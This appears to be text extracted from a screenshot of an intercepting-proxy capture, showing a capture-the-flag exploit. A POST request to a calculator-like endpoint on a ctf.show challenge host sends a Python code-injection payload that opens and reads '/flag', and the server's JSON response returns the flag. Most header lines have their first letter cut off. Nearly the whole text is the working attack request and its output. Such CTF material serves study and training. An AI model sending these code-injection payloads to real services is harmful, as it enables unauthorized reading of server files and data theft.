 Raw Params Headers Hex
OST /ccccalcccc HTTP/1.1
ost: 22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 22
rigin: http://22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show
onnection: close
eferer: http://22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show/docs
pgrade-Insecure-Requests: 1
=open("/flag").read()
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Dec 2020 16:10:57 GMT
Content-Type: application/json
Content-Length: 66
Connection: close
{"res":"flag{ffbd18d3-0cfc-4be4-a798-be3cad81e806}\n","err":false}